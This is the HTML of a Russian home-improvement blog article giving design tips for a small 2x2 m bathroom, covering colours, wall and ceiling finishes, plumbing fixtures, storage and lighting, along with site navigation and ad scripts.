		<li id="menu-item-3932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3932"><a href="https://mildhouse.ru/category/elektricheskij/">Электрический теплый пол</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3933"><a href="https://mildhouse.ru/category/vodyanoj-teplyj-pol/">Водяной теплый пол</a></li>
	</ul>
</li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://mildhouse.ru/category/laminat/">Ламинат</a></li>
	<li id="menu-item-3934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3934"><a href="https://mildhouse.ru/category/parket/">Паркет</a></li>
	<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://mildhouse.ru/category/styazhka-pola/">Стяжка пола</a></li>
	<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3936"><a href="https://mildhouse.ru/category/linoleum/">Линолеум</a></li>
</ul>
</li>
<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937"><a href="https://mildhouse.ru/category/dizajn-interera/">Дизайн интерьера</a>
<ul class="sub-menu">
	<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3952"><a href="https://mildhouse.ru/category/dizajn-zala/">Дизайн зала</a></li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3938"><a href="https://mildhouse.ru/category/dizajn-spalni/">Дизайн спальни</a></li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3939"><a href="https://mildhouse.ru/category/dizajn-kuhni/">Дизайн кухни</a></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940"><a href="https://mildhouse.ru/category/vannaya-komnata/">Ванная комната</a>
<ul class="sub-menu">
	<li id="menu-item-3951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3951"><a href="https://mildhouse.ru/category/ukladka-plitki-v-vannoj/">Укладка плитки в ванной</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3950"><a href="https://mildhouse.ru/category/dizajn-vannoj/">Дизайн ванной</a></li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3941"><a href="https://mildhouse.ru/category/foto-dizajna-vannoj/">Фото дизайна ванной</a></li>
</ul>
</li>
<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942"><a href="https://mildhouse.ru/category/santehnika/">Сантехника</a>
<ul class="sub-menu">
	<li id="menu-item-3943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3943"><a href="https://mildhouse.ru/category/sovety-po-santehniki/">Советы по сантехники</a></li>
</ul>
</li>
<li id="menu-item-3944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3944"><a href="https://mildhouse.ru/category/osveshhenie-v-kvartire/">Освещение в квартире</a>
<ul class="sub-menu">
	<li id="menu-item-3945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3945"><a href="https://mildhouse.ru/category/sovety-po-nastrojke-osveshheniya/">Советы по настройке освещения</a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3946"><a href="https://mildhouse.ru/category/dizajn-osveshheniya/">Дизайн освещения</a></li>
</ul>
</li>
<li id="menu-item-3947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3947"><a href="https://mildhouse.ru/category/okna-i-dveri/">Окна и двери</a>
<ul class="sub-menu">
	<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://mildhouse.ru/category/sovety/">Советы</a></li>
</ul>
</li>
<li id="menu-item-3948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3948"><a href="https://mildhouse.ru/category/ventilyaciya/">Вентиляция</a>
<ul class="sub-menu">
	<li id="menu-item-3949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3949"><a href="https://mildhouse.ru/category/sovety-po-ventilyacii/">Советы по вентиляции</a></li>
	<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955"><a href="https://mildhouse.ru/category/sistemy-ventilyacii/">Системы вентиляции</a></li>
	<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://mildhouse.ru/category/proekty-ventilyacii/">Проекты вентиляции</a></li>
</ul>
</li>
<li id="menu-item-19365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19365"><a href="https://mildhouse.ru/category/stroitelnye-materialy/">Строительные материалы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mildhouse.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mildhouse.ru/category/dizajn-vannoj/" itemprop="item"><span itemprop="name">Дизайн ванной</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-8121" class="post-8121 post type-post status-publish format-standard  category-dizajn-vannoj">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Дизайн ванной 2 на 2 м — большие возможности маленького помещения</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2020-06-14">14 июня, 2020</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://mildhouse.ru/category/dizajn-vannoj/" itemprop="articleSection">Дизайн ванной</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">houseadmin</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fmildhouse.ru%2Fdizajn-vannoj-2-na-2-m-bolshie-vozmozhnosti-malenkogo-pomeshheniya%2F&text=%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD+%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9+2+%D0%BD%D0%B0+2+%D0%BC+%E2%80%94+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D1%8F"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                                    <div class="page-separator"></div>
                    
    
	<div class="entry-content" itemprop="articleBody">
		<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div id="foremediaads-e1"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/e1"></script></div>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-white ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Содержание</p>
<label for="ez-toc-cssicon-toggle-item-69155e996a1e9" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69155e996a1e9"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD_%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9_2_%D0%BD%D0%B0_2_%D0%BC%D0%B5%D1%82%D1%80%D0%B0_%D1%8D%D1%80%D0%B3%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%B8_%D0%B2%D1%8B%D0%B1%D0%BE%D1%80_%D1%86%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B9_%D0%B3%D0%B0%D0%BC%D0%BC%D1%8B" >Дизайн маленькой ванной 2 на 2 метра: эргономичность и выбор цветовой гаммы</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%B3%D0%B0%D0%BC%D0%BC%D0%B0" >Цветовая гамма</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0_%D1%81%D1%82%D0%B5%D0%BD_%D0%B8_%D0%BF%D0%BE%D1%82%D0%BE%D0%BB%D0%BA%D0%B0" >Отделка стен и потолка</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A1%D0%B0%D0%BD%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0" >Сантехника</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%94%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D1%8B" >Дополнительные предметы</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9E%D1%81%D0%B2%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5" >Освещение</a></li></ul></li></ul></nav></div>
<h1><span class="ez-toc-section" id="%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD_%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B9_%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9_2_%D0%BD%D0%B0_2_%D0%BC%D0%B5%D1%82%D1%80%D0%B0_%D1%8D%D1%80%D0%B3%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%B8_%D0%B2%D1%8B%D0%B1%D0%BE%D1%80_%D1%86%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B9_%D0%B3%D0%B0%D0%BC%D0%BC%D1%8B"></span>Дизайн маленькой ванной 2 на 2 метра: эргономичность и выбор цветовой гаммы<span class="ez-toc-section-end"></span></h1>
<p>Квартиры часто имеют небольшие ванные комнаты. Можно ли сделать функциональным помещение, в котором едва ли хватит места двоим людям? Дизайн ванной 2 на 2 метра – это вызов для начинающего дизайнера. Но если помнить о важных правилах, то вы удачно справитесь с поставленной задачей.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="foremediaads-c4"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/c4"></script></div>

<h2><span class="ez-toc-section" id="%D0%A6%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%B3%D0%B0%D0%BC%D0%BC%D0%B0"></span>Цветовая гамма<span class="ez-toc-section-end"></span></h2>
<p>Главная цель при оформлении ванной комнаты 2 на 2 метра – зрительно увеличить пространство. Поэтому избегайте темных и ярких цветов. Здесь уместны светлые оттенки: белый, голубой, салатовый, бежевый, лавандовый. Можно оформить противоположные стены в разные тона, чтобы дизайн не смотрелся однообразным. Но не делайте их контрастными – это отяготит и без того «сжатое» помещение. Пускай это будут легкие оттенки одного цвета.</p>
<p>  <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/3-5-1024x768.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="495" /><meta itemprop="width" content="660"><meta itemprop="height" content="495"></span></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="foremediaads-c4"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/15149/c4"></script></div>

<p>В дизайне ванной 2 на 2 м можно сделать несколько ярких пятен, к примеру, контрастные плиточные вставки. Чтобы расширить помещение, пустите по периметру верха и низа контрастный фриз. Но главный цвет должен быть нейтральным. Узор расположите на уровне глаз. Не используйте крупный принт, лучше оставьте его для просторных комнат. Еще один вариант – сделать контрастные углы.</p>
<blockquote>
<p>Не делите стены пополам контрастными цветами и избегайте резких переходов от потолка к стенам, в противном случае вы сузите помещение.</p>
</blockquote>
<p> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/FNPUS85GNFSJZDE-1024x722.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="465" /><meta itemprop="width" content="660"><meta itemprop="height" content="465"></span></p>
<h2><span class="ez-toc-section" id="%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0_%D1%81%D1%82%D0%B5%D0%BD_%D0%B8_%D0%BF%D0%BE%D1%82%D0%BE%D0%BB%D0%BA%D0%B0"></span>Отделка стен и потолка<span class="ez-toc-section-end"></span></h2>
<p>Самым популярным покрытием для стен по-прежнему остается кафель. Причем с его помощью можно зрительно раздвинуть границы. Для этого следует выкладывать плитку горизонтально (варианты отделки плиткой). Узоры также пустите горизонтально. Помимо кафеля вы можете использовать специальные влагостойкие обои. Цветовые решения достаточно разнообразны и удовлетворят любой вкус. Напольную плитку выкладывайте по диагонали. В дизайне ванной комнаты 2 кв. м. уместно использование небольшого кафеля, поскольку крупный подчеркнет миниатюрные размеры ванной.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mildhouse.ru/sovremennyj-dizajn-vannoj-komnaty-2017-goda/" target="_blank" rel="dofollow" class="u9c65fafac03b83d3d7872d0db1eace1f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9c65fafac03b83d3d7872d0db1eace1f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#7F8C8D; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u9c65fafac03b83d3d7872d0db1eace1f:active, .u9c65fafac03b83d3d7872d0db1eace1f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9c65fafac03b83d3d7872d0db1eace1f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9c65fafac03b83d3d7872d0db1eace1f .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u9c65fafac03b83d3d7872d0db1eace1f .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .u9c65fafac03b83d3d7872d0db1eace1f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Вам будет интересно</span>&nbsp; <span class="postTitle">Современный дизайн ванной комнаты 2017 года</span></div></a></div><p>  <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/dizain-plitke-2-1-1024x768.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="495" /><meta itemprop="width" content="660"><meta itemprop="height" content="495"></span></p>
<p>Традиционным оформлением потолка является покраска. Конечно, она требует идеальной поверхности, но в небольшом помещении выровнять потолок несложно. Однако все большей популярностью пользуются натяжные потолки. Они практичны, не утяжеляют интерьер и радуют богатым выбором цветов (правила выбора цвета натяжных потолков). Такая ванная комната выглядит стильно и современно.</p>
<blockquote>
<p>Глянцевые и зеркальные поверхности играют важную роль в зрительном увеличении пространства. Но не перебарщивайте, иначе создастся эффект «под микроскопом». Зеркала не размещают напротив друг друга.</p>
</blockquote>
<p> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/bad_02_badezimmer-1024x698.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="450" /><meta itemprop="width" content="660"><meta itemprop="height" content="450"></span></p>
<p><strong>На видео:</strong> варианты дизайна для маленькой ванной</p>
<p><iframe src="https://www.youtube.com/embed/PTxHO2cUFZA"></iframe></p>
<h2><span class="ez-toc-section" id="%D0%A1%D0%B0%D0%BD%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0"></span>Сантехника<span class="ez-toc-section-end"></span></h2>
<p>В миниатюрной комнате придется ограничиться только базовыми предметами. Вряд ли у вас получиться разместить сюда дополнительную мебель. Дизайнеры советуют остановить выбор на белой сантехнике, она сделает дизайн более легким. Если вы приобрели темную мебель, установите для нее дополнительную подсветку.</p>
<p>  <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/7-1024x852.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="549" /><meta itemprop="width" content="660"><meta itemprop="height" content="549"></span></p>
<p>Идеальным вариантом станет душевая кабина. Выбор материалов достаточно большой, но лучше установить стенки из матового стекла. Желательно, чтобы слив был в полу. Впрочем, для многих людей наличие ванны является аксиомой, они не могут отказаться от привычки нежиться в ней по вечерам. Тогда следует приобрести сидячую угловую ванну. Да, в ней не вытянуться в полный рост, но в данном случае это единственно возможный вариант.</p>
<p> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/jvnrukvcfdiwkojoyf9j-1024x768.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="495" /><meta itemprop="width" content="660"><meta itemprop="height" content="495"></span></p>
<p>Отсутствие раковины заметно сэкономит место, но тогда пострадает функциональность. Хорошим решением станет подвесная раковина. В освободившееся под ней пространство поставьте стиральную машину. В целях безопасности края раковины должны перекрывать верх стиральной машины, чтобы ее не заливало водой.</p>
<blockquote>
<p>Стеклянная раковина идеально впишется в дизайн ванной комнаты 2 кв. м. Она не уступает по функциональности своим аналогам, но при этом растворяется на общем фоне.</p>
</blockquote>
<p>  <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/iStock_000009106145_Medium-1024x682.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="440" /><meta itemprop="width" content="660"><meta itemprop="height" content="440"></span></p>
<p>Установите подвесной унитаз. Так вы «отвоюете» немного места и сделаете помещение более удобным и компактным. Однако здесь все-таки придется пожертвовать одной из стен, поскольку для установки такого сантехнического изделия необходимо сделать фальш-стену – за ней будут прятаться коммуникации.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://mildhouse.ru/vannaya-komnata-v-derevyannom-dome-foto-interera-krasivoj-otdelki-v-dome-iz-brusa/" target="_blank" rel="dofollow" class="uaa3e6c5d3d7cf30f6c08ac39b335eb46"><!-- INLINE RELATED POSTS 2/3 //--><style> .uaa3e6c5d3d7cf30f6c08ac39b335eb46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#7F8C8D; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .uaa3e6c5d3d7cf30f6c08ac39b335eb46:active, .uaa3e6c5d3d7cf30f6c08ac39b335eb46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaa3e6c5d3d7cf30f6c08ac39b335eb46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaa3e6c5d3d7cf30f6c08ac39b335eb46 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uaa3e6c5d3d7cf30f6c08ac39b335eb46 .postTitle { color:#141414; text-decoration: underline!important; font-size: 16px; } .uaa3e6c5d3d7cf30f6c08ac39b335eb46:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Вам будет интересно</span>&nbsp; <span class="postTitle">Ванная комната в деревянном доме: фото интерьера красивой отделки в доме из бруса</span></div></a></div><p> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/1438307768_p1311866-1024x768.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="495" /><meta itemprop="width" content="660"><meta itemprop="height" content="495"></span></p>
<h2><span class="ez-toc-section" id="%D0%94%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D1%8B"></span>Дополнительные предметы<span class="ez-toc-section-end"></span></h2>
<p>Ванная площадью в два квадратных метра не позволит использовать полноценные системы хранения. Исключение составляет пространство под раковиной, где можно установить небольшой шкафчик. Чтобы он не утяжелял интерьер, сделайте прозрачные дверцы. Второй шкафчик в маленькой комнате будет неуместным.</p>
<p>  <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/1412934444_8-1024x720.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="464" /><meta itemprop="width" content="660"><meta itemprop="height" content="464"></span></p>
<p>Полочка для ванных принадлежностей должна быть в любом случае. Но необязательно размещать ее стандартно над раковиной. Установите ее над дверным проемом. Не делайте ее броской, лучше закажите простую модель. Так предметы гигиены не будут привлекать лишнего внимания.</p>
<blockquote>
<p>Полочкой для шампуней могут послужить края ванны, облицованные кафелем. Но можно приобрести угловую полочку – она идеально впишется в интерьер маленькой ванной.</p>
</blockquote>
<p> <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/T2Mbt.XXdXXXXXXXXX_730437090-1024x1024.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="660" /><meta itemprop="width" content="660"><meta itemprop="height" content="660"></span></p>
<h2><span class="ez-toc-section" id="%D0%9E%D1%81%D0%B2%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5"></span>Освещение<span class="ez-toc-section-end"></span></h2>
<p>В борьбе за каждый квадратный метр очень важно правильно подобрать освещение. Один верхний поток света будет отягощать дизайн и эмоционально давить на человека. Лучше установить встроенные потолочные светильники по периметру. Это нетрудно сделать, если потолок натяжной. Можно установить на стены бра, а также сделать подсветку зеркала.</p>
<p>  <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://mildhouse.ru/wp-content/webpc-passthru.php?src=https://dekormyhome.ru/wp-content/uploads/2019/01/5232-1024x768.jpg&amp;nocache=1" alt="Дизайн ванной 2 на 2 м" width="660" height="495" /><meta itemprop="width" content="660"><meta itemprop="height" content="495"></span></p>
<p>Конечно, проблема маленького помещения решается и более радикально. Можно совместить ванну с туалетом и даже забрать часть коридора. Тогда площадь помещения заметно увеличится. Дизайн ванной комнаты 4 на 2 (или 3 на 2 м) обыграть намного легче. Человек почувствует себя свободнее, а предметы можно разместить более эргономично.</p>
<p>Но, во-первых, это требует денежных затрат, во-вторых, на изменение планировки нужно получить разрешение. Если это невозможно, следуйте советам, приведенным в статье, тогда даже маленькая ванная комната 2 квадрата станет функциональной.</p>
